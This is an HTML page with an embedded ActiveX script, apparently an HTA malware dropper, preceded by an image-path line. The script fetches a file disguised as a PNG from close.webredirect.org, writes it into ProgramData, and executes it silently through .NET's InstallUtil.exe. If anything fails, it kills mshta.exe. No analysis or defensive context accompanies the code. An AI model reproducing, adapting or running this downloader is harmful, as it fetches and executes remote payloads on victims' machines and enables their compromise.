 <html><head><script>
var fso=new ActiveXObject('Scripting.FileSystemObject'),
r=new ActiveXObject('WScript.Shell'),v2=""v2.0.50727"",
v4=""v4.0.30319"",vroot=fso.GetSpecialFolder(0)+""\\Microsoft.NET\\Framework\\"",vrun=""\\InstallUtil.exe"",runpath;
try{
var o=new ActiveXObject(""Msxml2.XMLHTTP.3.0"");
o.Open(""GET"", ""http://close.webredirect.org/age.png?""+Math.round(Math.random()*999), 0);o.Send();o.close;
if(o.Status == 200){f = new ActiveXObject('ADODB.Stream');
f.type=1;f.Open;f.Write(o.responseBody);
f.SaveToFile(fso.GetSpecialFolder(0)+'\\..\\ProgramData\\A164C0BF-67AE-3C7E-BC05-BFE24A8CDB62.dat',2);f.Close;
if(fso.FileExists(vroot+v2+vrun))
{runpath=vroot+v2+vrun}
else if(fso.FileExists(vroot+v4+vrun))
{runpath=vroot+v4+vrun};
r.run(runpath+' -U '+fso.GetSpecialFolder(0)+'\\..\\ProgramData\\A164C0BF-67AE-3C7E-BC05-BFE24A8CDB62.dat',0,true);
window.close();}}
catch(e)
{r.Run(""taskkill /f /im mshta.exe"",0,true);}
</script></head></html>